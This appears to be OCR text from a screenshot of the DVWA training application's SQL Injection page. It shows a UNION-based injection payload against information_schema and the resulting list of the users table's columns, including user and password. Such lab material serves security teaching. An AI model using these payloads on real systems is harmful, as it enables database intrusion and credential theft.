 Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: admin
Surname: admin
ignore this record
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: users
Surname: user_id
column name
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: users
Surname: first_name
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: users
Surname: last_name
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: users
Surname: user
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: users
Surname: password
column name
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: users
Surname: avatar
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: users
Surname: last_login
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: users
Surname: failed_login
ID: 1' union select table_name, column_name FROM information_schema.columns WHER
First name: users
Surname: CURRENT_CONNECTIONS
ID: 1' union select table_name, column_name FROM information_schema.columns WHER